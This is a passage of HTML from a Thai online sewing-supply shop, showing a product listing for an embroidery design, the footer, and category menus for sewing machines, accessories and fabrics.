	<a href="https://pinnshop.com/product/itd-11/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ITD-11 : Dragon&amp;Pheasant มังกรและหงส์จีน" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/ITD-11-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/ITD-11.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/itd-11/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">ITD-11 : Dragon&amp;Pheasant มังกรและหงส์จีน</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/%E0%B8%A7%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A1%E0%B8%86/?add-to-cart=54366" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="54366" data-product_sku="ITD-11" aria-label="Add to cart: &ldquo;ITD-11 : Dragon&amp;Pheasant มังกรและหงส์จีน&rdquo;" rel="nofollow" data-success_message="&ldquo;ITD-11 : Dragon&amp;Pheasant มังกรและหงส์จีน&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_54366" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1149" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697ddc9db81c3">Search</label><input type="search" name="s" id="697ddc9db81c3" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
